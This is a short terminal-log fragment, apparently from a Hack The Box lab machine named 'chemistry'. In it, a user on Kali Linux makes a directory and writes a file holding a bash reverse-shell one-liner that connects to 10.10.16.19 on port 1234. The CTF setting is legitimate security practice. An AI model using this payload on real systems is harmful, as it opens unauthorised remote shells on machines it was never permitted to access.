 ┌──(kali㉿kali)-[~/HTB_Boxes/chemistry]
└─$ mkdir www
Dashboard
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry]
└─$ cd www
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ mkdir atk
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ rm atk
rm: cannot remove 'atk': Is a directory
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ rm -r atk
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ nano atk
┌──(kali㉿kali)-[~/HTB_Boxes/chemistry/www]
└─$ cat atk
bash -i >& /dev/tcp/10.10.16.19/1234 0>&1